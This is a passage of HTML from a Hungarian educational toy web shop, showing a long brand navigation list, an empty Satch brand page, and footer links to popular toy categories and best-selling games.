					<li><a href="https://fejlesztojatekvilag.hu/markak/jabadabado-fajatekok/" class=" " >JaBaDaBaDo</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/janod/" class=" " >Janod</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/java/" class=" " >Jáva</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/keller-mayer/" class=" " >Keller&Mayer</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/kensho/" class=" " >Kensho</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/klein-toys/" class=" " >Klein Toys</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/learning-resources/" class=" " >Learning resources</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/leonardo/" class=" " >Leonardo</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/legler/" class=" " >Legler</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/lilliputiens/" class=" " >Lilliputiens</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/little-dutch/" class=" " >Little Dutch</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/little-lovely-company/" class=" " >Little Lovely Company</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/littlelife/" class=" " >LittleLife</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/label-label/" class=" " >Label Label</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/logis/" class=" " >LOGIS</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/logopedia-kiado/" class=" " >Logopédia Kiadó</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/londji/" class=" " >LONDJI</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/llorens/" class=" " >Llorens</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/manfred-es-anton/" class=" " >Manfréd és Anton</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/magni/" class=" " >MAGNI</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/make-it-real/" class=" " >MAKE IT REAL</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/mancsorjarat/" class=" " >Mancsőrjárat</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/melissa-doug/" class=" " >Melissa&Doug</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/mora/" class=" " >MÓRA</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/moulin-roty/" class=" " >Moulin Roty</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/my-fairy-garden/" class=" " >MY FAIRY GARDEN</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/napraforgo/" class=" " >Napraforgó</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/navir/" class=" " >Navir</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/noris/" class=" " >Noris</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/ooly/" class=" " >OOLY</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/orchard/" class=" " >Orchard</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/pagony/" class=" " >Pagony</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/petit-collage/" class=" " >Petit Collage</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/piatnik/" class=" " >Piatnik</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/pixelhobby-1-2-3/" class=" " >Pixelhobby</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/poppik/" class=" " >POPPIK</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/popular-playthings/" class=" " >Popular playthings</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/purple-cow/" class=" " >Purple cow</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/plantoys/" class=" " >PlanToys</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/playmobil/" class=" " >Playmobil</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/play---go/" class=" " >Play & GO</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/qman/" class=" " >QMAN</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/quadrilla/" class=" " >Quadrilla</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/quercetti/" class=" " >Quercetti</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/radosza-gyuruk/" class=" " >Radosza gyűrűk</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/ravensburger/" class=" " >Ravensburger</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/recent-toys/" class=" " >Recent toys</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/rubik/" class=" " >Rubik</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/satch/" class=" " >Satch</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/schipper/" class=" " >Schipper</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/schleich/" class=" " >Schleich</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/schmidt/" class=" " >Schmidt</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/scoot---ride/" class=" " >Scoot & Ride</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/scratch-europe/" class=" " >Scratch Europe</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/sentosphere/" class=" " >SentoSphére</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/skip-hop/" class=" " >Skip hop</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/smartmax-1/" class=" " >SmartMax</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/so-magic-so-bomb/" class=" " >SO MAGIC, SO BOMB</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/spiegelburg/" class=" " >Spiegelburg</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/s-t-e-m--tudomanyok/" class=" " >S.T.E.M. tudományok</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/stockmar/" class=" " >Stockmar</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/sycomore/" class=" " >Sycomore</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/tactic/" class=" " >Tactic</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/tatamiz/" class=" " >Tatamiz</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/thinkfun/" class=" " >Thinkfun</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/tooky/" class=" " >Tooky</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/trudi/" class=" " >Trudi</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/tryco/" class=" " >Tryco</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/vesike/" class=" " >Vésike</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/vilac/" class=" " >Vilac</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/v-cube-versenykocka/" class=" " >V-cube versenykocka</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/waboba/" class=" " >Waboba</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/waytoplay/" class=" " >WayToPlay</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/wow-toys/" class=" " >Wow toys</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/zazu/" class=" " >ZAZU</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/zoch/" class=" " >Zoch</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/zometool/" class=" " >Zometool</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/3-sprouts/" class=" " >3 Sprouts</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/egyeb/" class=" " >EGYÉB</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/scolar-konyvek/" class=" " >Scolar könyvek</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/jar-melo/" class=" " >Jar Melo</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/trefl/" class=" " >TREFL</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/megaform/" class=" " >Megaform</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/canenco---create-it/" class=" " >Canenco - Create it!</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/brainy-band-1/" class=" " >Brainy Band</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/betuteszta-kiado/" class=" " >Betűtészta Kiadó</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/general-press-kiado/" class=" " >General Press Kiadó</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/cerkabella-kiado/" class=" " >Cerkabella Kiadó</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/vivandra-kiado/" class=" " >Vivandra Kiadó</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/egyeb-konyvkiadok/" class=" " >Egyéb Könyvkiadók</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/harmat-kiado/" class=" " >Harmat Kiadó</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/strateg/" class=" " >Strateg</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/quire/" class=" " >Quire</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/spin-master/" class=" " >Spin Master</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/beleduc/" class=" " >Beleduc</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/mano-konyvek/" class=" " >Manó könyvek</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/mieredu/" class=" " >Mieredu</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/haku-yoka/" class=" " >Haku Yoka</a></li>
				</ul>	</div>
		<script >
			animatedcollapse.addDiv('alkat_8', 'fade=1');
		</script>
		<script >
			animatedcollapse.addDiv('alkat_3', 'fade=1');
		</script></ul>
			</div>
		</div>	
	</div>
			<div class="kozep">
	<div class="col-12 holvagyunk" vocab="https://schema.org/" typeof="BreadcrumbList"><a class="" href="https://fejlesztojatekvilag.hu/">Főoldal</a> / 
			<span property="itemListElement" typeof="ListItem">
			<a title="MÁRKA SZERINT" property="item" typeof="WebPage" class=" " href="https://fejlesztojatekvilag.hu/markak/">
			 <span property="name">MÁRKA SZERINT</span></a>
			<meta property="position" content="1">
			</span> / 
			<span property="itemListElement" typeof="ListItem">
			<a title="Satch" property="item" typeof="WebPage" class=" actual " href="https://fejlesztojatekvilag.hu/markak/satch/">
			 <span property="name">Satch</span></a>
			<meta property="position" content="2">
			</span> / 	
	</div><h2>A kiválasztott kategóriában nem található termék!</h2></div><div class="clear"></div>
	<div id="footer">
		<div class="col-3"><div class="padding_10"><hr>
				<div class="clear"></div>
					<div class="box gray_bg center" style="border-radius: 10px; padding: 10px;">
						22 játék magyar és francia kártyával! INGYEN! KÉRED?
						<div id="ajax1" >Loading...</div>
						<script >
						
						new ajaxObj('https://fejlesztojatekvilag.hu/statesave.php', 'ajax1', 'Loading! Please wait...','lang=hu&divid=ajax1&send_type=hirlevel_feliratkozas&small=1');
						</script>
						
					</div>
				<div class="clear"></div>
				<div class="facebook" style="overflow-y: hidden; height: 322px; border-radius: 10px;">
					
					<div class="fb-page" data-href="https://www.facebook.com/fejlesztojatekvilag/" data-tabs="timeline" data-height="322" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/fejlesztojatekvilag/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/fejlesztojatekvilag/" target="_blank">Facebook</a></blockquote></div>
					
					

				</div>
					<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/pixelhobby-1-2/">Pixelhobby</a></p>
				<div class="clear"></div><p><p><a title="Kismama, &uacute;jsz&uuml;l&ouml;tt &eacute;s csal&aacute;di fot&oacute;z&aacute;s &Eacute;rden &eacute;s k&ouml;rny&eacute;k&eacute;n" href="https://mayaphoto.hu/" target="_blank" rel="noopener"> <img src="https://fejlesztojatekvilag.hu/uploaded/banner_580x400.jpg" alt="MayaPhoto" width="332" /></a></p></p></div></div><div class="col-3"><div class="padding_10"><h4><p>Legn&eacute;pszerűbb j&aacute;t&eacute;k kateg&oacute;ri&aacute;k</p></h4><p><p><a href="https://fejlesztojatekvilag.hu/djeco/">Djeco j&aacute;t&eacute;kok</a></p></p><p><p><a href="https://fejlesztojatekvilag.hu/jatekok-eletkor-szerint/">J&aacute;t&eacute;kok &eacute;letkor szerint</a></p></p><p><a href="https://fejlesztojatekvilag.hu/bebijatekok/">Bébijátékok</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/pixelhobby-1-2/">Pixelhobby</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/kreativ-jatek/">Kreatív játék</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/-category-/"></a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/">Fejlesztő játékok</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/logikai-jatekok/">Logikai játékok</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/montessori-jatekok/">Montessori játékok</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/brainbox-jatekok/">Brainbox játékok</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/epitojatek/">Építőjáték</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/szerepjatek/">Szerepjáték (baba,autó,konyha,épület,..)</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/kreativ-jatekok-lanyoknak/">Kreatív játékok lányoknak</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/uti-jatekok-utazo-jatekok/">Úti játékok, Utazó játékok</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/mozgasfejleszto-jatekok/">Mozgásfejlesztő játékok</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/intelligens-gyurma/">Intelligens gyurma</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/tarsasjatek/">Társasjáték</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/tanulast-segito-jatek/">Tanulást segítő játék</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/jatek-hangszer/">Játék hangszer</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/muvesz-keszlet/">Művész készlet</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/fajatekok/">Fajátékok</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/vonalvezeto-jatek/">Vonalvezető játék</a></p>
				<div class="clear"></div><p><a href="https://fejlesztojatekvilag.hu/kartyajatekok/">Kártyajátékok</a></p>
				<div class="clear"></div></div></div><div class="col-3"><div class="padding_10"><h4><p>Legkeresettebb j&aacute;t&eacute;kok</p></h4>
				<p>
					<a href="https://fejlesztojatekvilag.hu/oriasi-rajzkeszlet-diszdobozban/"><img alt="Óriási rajzkészlet díszdobozban (Djeco, 9750, minőségi kreatív játék, 5-99 év)" src="https://fejlesztojatekvilag.hu/images/products/kicsik/oriasi_rajzkeszlet_diszdobozban_djeco_9750_minosegi_kreativ_jatek_5_99_ev-jatek-1606_1-29407.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/oriasi-rajzkeszlet-diszdobozban/">Óriási rajzkészlet díszdobozban  </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/cortex-iq-kviz-party-tarsasjatek/"><img alt="Cortex, IQ kvíz party társasjáték (kék, 8-99 év)" src="https://fejlesztojatekvilag.hu/images/products/kicsik/cortex_iq_kviz_party_tarsasjatek_kek_8_99_ev-jatek-4731_1-31203.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/cortex-iq-kviz-party-tarsasjatek/">Cortex, IQ kvíz party társasjáték  </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/igaz-vagy-hamis/"><img alt="Igaz vagy hamis? (M&H, Interaktív kvíz társasjáték, 1000 kérdéssel, 8-12 év) " src="https://fejlesztojatekvilag.hu/images/products/kicsik/igaz_vagy_hamis_m_h_interaktiv_kviz_tarsasjatek_1000_kerdessel_8_12_ev_-jatek-1825_1-24530.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/igaz-vagy-hamis/">Igaz vagy hamis?  </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/azul-csaladi-tarsasjatek/"><img alt="Azul, családi társasjáték (2018. Év Társasjátéka Díjas stratégiai játék, 8-99 év)" src="https://fejlesztojatekvilag.hu/images/products/kicsik/azul_csaladi_tarsasjatek_2018_ev_tarsasjateka_dijas_strategiai_jatek_8_99_ev-jatek-5508_1-37732.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/azul-csaladi-tarsasjatek/">Azul, családi társasjáték  </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/gonge-mini-tolcser-kisebb-gyerekeknek/"><img alt="Gonge mini tölcsér kisebb gyerekeknek (2099, Beszédfejlesztő, mozgásfejlesztő, egyensúlyfejlesztő játék, 0-4 év)" src="https://fejlesztojatekvilag.hu/images/products/kicsik/gonge_mini_tolcser_kisebb_gyerekeknek_2099_beszedfejleszto_mozgasfejleszto_egyensulyfejleszto_jatek_0_4_ev-jatek-2998_2-18964.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/gonge-mini-tolcser-kisebb-gyerekeknek/">Gonge mini tölcsér kisebb gyerekeknek  </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/piratatak/"><img alt="Piratatak (Djeco, 5113, kalózos stratégiai kártyajáték, 5-99 év)" src="https://fejlesztojatekvilag.hu/images/products/kicsik/piratatak_djeco_5113_kalozos_strategiai_kartyajatek_5_99_ev-jatek-14_1-33860.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/piratatak/">Piratatak  </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/kac-kac-kukac-matekos-szamolos-jatek-tarsajatek-gyerekeknek/"><img alt="Kac Kac kukac társasjáték (Zoch, Heckmeck, matekot megszerettető társasjáték gyerekeknek, 7-99)" src="https://fejlesztojatekvilag.hu/images/products/kicsik/kac_kac_kukac_tarsasjatek_zoch_heckmeck_matekot_megszeretteto_tarsasjatek_gyerekeknek_7_99-jatek-4916_1-34081.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/kac-kac-kukac-matekos-szamolos-jatek-tarsajatek-gyerekeknek/">Kac Kac kukac társasjáték  </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/dobble-jatek/"><img alt="Dobble játék (Asmodee, megfigyelés gyorsaság kártyajáték, 6-12 év)" src="https://fejlesztojatekvilag.hu/images/products/kicsik/dobble_jatek_asmodee_megfigyeles_gyorsasag_kartyajatek_6_12_ev-jatek-68_1-24953.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/dobble-jatek/">Dobble játék  </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/dixit-tarsasjatek/"><img alt="Dixit társasjáték (a legnépszerűbb asszociációs családi-, és partijáték, 8-99 év)" src="https://fejlesztojatekvilag.hu/images/products/kicsik/dixit_tarsasjatek_a_legnepszerubb_asszociacios_csaladi__es_partijatek_8_99_ev-jatek-190_1-32303.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/dixit-tarsasjatek/">Dixit társasjáték  </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/zingo-a-bingo/"><img alt="Zingo a Bingó (Thinkfun, 7700, Formafelismerő gyorsasági játék, 2-9 év)" src="https://fejlesztojatekvilag.hu/images/products/kicsik/zingo_a_bingo_thinkfun_7700_formafelismero_gyorsasagi_jatek_2_9_ev-jatek-65_1-24915.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/zingo-a-bingo/">Zingo a Bingó  </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/brainbox-az-idoutazo-memoriafejleszto-kviz-tarsasjatek/"><img alt="BrainBox, Az időutazó, memóriafejlesztő kvíz társasjáték (7-14 év)" src="https://fejlesztojatekvilag.hu/images/products/kicsik/brainbox_az_idoutazo_memoriafejleszto_kviz_tarsasjatek_7_14_ev-jatek-6789_3-49089.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/brainbox-az-idoutazo-memoriafejleszto-kviz-tarsasjatek/">BrainBox, Az időutazó, memóriafejlesztő kvíz társasjáték  </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/-product--/"><img alt="" src="https://fejlesztojatekvilag.hu/web_pic/nincskep_200_150.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/-product--/"> </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/unikornis-egyszarvu-aquarell-junior-akvarell-kepek-sentosphere/"><img alt="Aquarell junior festőkészlet, Unikornis, SentoSphére kreatív szett (6507, 5-14 év) " src="https://fejlesztojatekvilag.hu/images/products/kicsik/aquarell_junior_festokeszlet_unikornis_sentosphere_kreativ_szett_6507_5_14_ev_-jatek-6457_1-48571.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/unikornis-egyszarvu-aquarell-junior-akvarell-kepek-sentosphere/">Aquarell junior festőkészlet, Unikornis, SentoSphére kreatív szett  </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/sablimage-homokszoro-keszlet-veszelyeztetett-allatok/"><img alt="Sablimage homokszóró készlet, Veszélyeztetett állatok (SentoSphére, kreatív homokszóró készlet, 4-12 év)" src="https://fejlesztojatekvilag.hu/images/products/kicsik/sablimage_homokszoro_keszlet_veszelyeztetett_allatok_sentosphere_kreativ_homokszoro_keszlet_4_12_ev-jatek-5339_1-36231.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/sablimage-homokszoro-keszlet-veszelyeztetett-allatok/">Sablimage homokszóró készlet, Veszélyeztetett állatok  </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/aquarell-junior-festokeszlet-lovak/"><img alt="Aquarell junior festőkészlet, Lovak (SA691, SentoSphére, kreatív festőkészlet, 7-99 év) " src="https://fejlesztojatekvilag.hu/images/products/kicsik/aquarell_junior_festokeszlet_lovak_sa691_sentosphere_kreativ_festokeszlet_7_99_ev_-jatek-2462_6-32610.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/aquarell-junior-festokeszlet-lovak/">Aquarell junior festőkészlet, Lovak  </a>
				</p>
				<div class="clear"></div>
				<p>
					<a href="https://fejlesztojatekvilag.hu/sablimage-homokszoro-keszlet-lovak/"><img alt="Sablimage homokszóró készlet, Lovak (SentoSphére, kreatív homokszóró készlet, 4-12 év)" src="https://fejlesztojatekvilag.hu/images/products/kicsik/sablimage_homokszoro_keszlet_lovak_sentosphere_kreativ_homokszoro_keszlet_4_12_ev-jatek-2470_1-32722.jpg" style="max-width: 40px; float: left; margin-right: 5px;" ></a> 
					<a href="https://fejlesztojatekvilag.hu/sablimage-homokszoro-keszlet-lovak/">Sablimage homokszóró készlet, Lovak  </a>
				</p>
				<div class="clear"></div></div></div><div class="col-3"><div class="padding_10"><h4><p>Keres&eacute;s</p></h4><p><div style="position: relative; float: left; width: 100%; max-width: 300px;"><div style="position: relative;">
	<form action="https://fejlesztojatekvilag.hu/hu/search-content/" method="get">
	<input class="input_search" name="keyword" type="text" value="Keresés..." onclick="this.value='';">
	
	<input class="btn_input_search"  type="submit" value="">
	</form>
	</div>
	
				</div></p>
				<div class="clear"></div><hr>
				<div class="clear"></div><p><p><a href="https://fejlesztojatekvilag.hu/hu/kapcsolat-page-4/4/">Kapcsolat</a></p></p><p><p><a href="https://fejlesztojatekvilag.hu/hu/rolunk-page-3/">R&oacute;lunk</a></p></p><p><p><a href="https://fejlesztojatekvilag.hu/hu/miert_vasaroljon_nalunk-page-21/">Mi&eacute;rt v&aacute;s&aacute;rolj n&aacute;lunk?</a></p></p><p><p><a href="https://goo.gl/maps/DTahW8VHiKqWmmWz5">J&aacute;t&eacute;kbolt Buda&ouml;rs</a></p></p><p><p><a href="https://goo.gl/maps/hUXGSfyHZqVa1rFk8">J&aacute;t&eacute;k web&aacute;ruh&aacute;z Budapest</a></p></p><p><p><a href="https://fejlesztojatekvilag.hu/hu/jatekos_cikkek-page-9/blog-blogcat-1/jatek_webaruhaz__ahol_online_szorakozhatsz-blog-14/">J&aacute;t&eacute;k web&aacute;ruh&aacute;z, az online sz&oacute;rakoz&aacute;s helye</a></p></p><p><p><a href="https://fejlesztojatekvilag.hu/hu/jatek_rendeles___az_internetes_vasarlas_elonyei-page-95/">J&aacute;t&eacute;k rendel&eacute;s - Az internetes v&aacute;s&aacute;rl&aacute;s előnyei</a></p></p><hr>
